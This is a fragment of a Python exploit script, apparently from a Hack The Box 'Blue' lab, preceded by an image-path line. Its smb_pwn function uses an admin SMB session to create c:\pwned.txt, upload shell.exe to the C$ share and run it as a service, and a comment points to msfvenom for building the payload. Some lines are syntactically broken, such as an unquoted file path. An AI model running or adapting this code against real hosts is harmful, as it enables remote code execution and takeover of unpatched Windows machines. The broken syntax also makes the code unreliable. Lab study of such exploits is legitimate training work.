 913 def smb_pwn(conn, arch):
914     smbConn = conn.get_smbconnection()
915
916     print('creating file c:\\pwned.txt on the target')
917     tid2 = smbConn.connectTree('C$')
918     fid2 = smbConn.createFile(tid2, '/pwned.txt')
919     smbConn.closeFile(tid2, fid2)
920     smbConn.disconnectTree(tid2)
921
922     smb_send_file(smbConn, /home/gato/Documentos/htb/Blue/exploits, 'C', '/shell.exe')
923     service_exec(conn, r'cmd \c C:\\shell.exe')
924     # Note: there are many methods to get shell over SMB admin session
925     # a simple method to get shell (but easily to be detected by AV) is
926     # executing binary generated by "msfvenom -f exe-service ..."
927